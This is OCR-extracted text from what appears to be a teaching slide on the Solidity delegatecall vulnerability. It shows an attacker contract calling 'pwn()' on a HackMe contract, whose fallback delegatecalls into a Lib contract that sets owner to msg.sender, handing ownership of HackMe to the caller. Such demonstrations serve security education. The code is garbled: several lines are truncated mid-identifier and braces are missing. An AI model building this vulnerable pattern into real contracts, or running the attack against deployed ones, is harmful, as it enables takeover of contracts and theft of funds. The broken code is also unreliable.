 Attack contract
address public hackMe;
constructor(address _hackMe) {
hackMe = _hackMe;
}
function attack() public {
hackMe.call(abi.encodeWithSignature("pwn()"));
}
HackMe
address public owner
Lib public lib;
constructor(Lib _lib)
owner = msg.sende
lib = Lib(_lib);
}
fallback() external
address(lib).dele
}
Lib contract
address public owner;
function pwn() public {
owner = msg.sender;
}